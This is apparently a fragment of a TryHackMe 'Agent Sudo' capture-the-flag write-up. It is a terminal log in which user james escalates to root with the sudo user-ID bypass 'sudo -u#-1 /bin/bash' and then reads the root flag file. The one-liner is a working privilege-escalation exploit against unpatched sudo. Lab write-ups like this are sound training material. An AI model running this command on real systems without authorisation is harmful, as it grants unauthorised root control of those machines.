 james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~# whoami
root
root@agent-sudo:~# cd /root/
root@agent-sudo:/root# ls -l
total 4
-rw-r--r-- 1 root root 197 Oct 29  2019 root.txt
root@agent-sudo:/root# cat root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.
Your flag is
b5 062
By,
DesKel a.k.a Agent R
root@agent-sudo:/root#